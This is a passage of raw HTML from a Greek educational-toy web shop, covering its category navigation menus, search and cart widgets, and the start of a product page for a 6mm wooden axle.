		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-20629" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-20629 status-publish first instock product_cat-spare-parts-technology has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9-150x150.png" data-thumb-alt="Άξονας ξύλινος 6mm x 50cm – 1 τεμ. - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png"><img width="1080" height="1080" src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" class="wp-post-image wp-post-image" alt="Άξονας ξύλινος 6mm x 50cm – 1 τεμ. - Image 1" title="Σχέδιο χωρίς τίτλο (9)" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" data-large_image="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png 1080w, https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
